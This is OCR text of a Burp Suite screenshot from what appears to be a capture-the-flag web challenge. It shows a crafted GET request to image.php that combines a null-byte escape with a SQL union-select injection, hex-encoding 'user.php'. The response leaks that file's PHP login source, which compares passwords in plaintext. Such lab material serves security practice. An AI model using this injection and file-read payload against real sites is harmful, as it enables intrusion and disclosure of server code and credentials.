 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: http://03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image.php?id=123\0&path=+union+select+1,0x757365722e706870+%23 HTTP/1.1
2 Host: 03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Oct 2022 12:01:46 GMT
4 Content-Type: image/jpeg
5 Content-Length: 1041
6 Connection: close
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8
9 <?php
10 include "config.php";
11 include "function.php";
12
13 $username="";
14
15 if (!is_login() && !isset($_POST["username"]) && !isset($_POST["password"]))
16 {
17 header('Location: index.php');
18 die;
19 }
20
21 if ($username==="")
22 {
23 $stmt=$con->prepare("select * from users where username=?");
24 $stmt->bind_param("s",$_POST["username"]);
25 $stmt->execute();
26 $result=$stmt->get_result();
27 $row=$result->fetch_assoc();
28 if ($row["password"]===$_POST["password"])
29 {
? Search... 0 matches
INSPECTOR
Done 1,220 bytes | 43 millis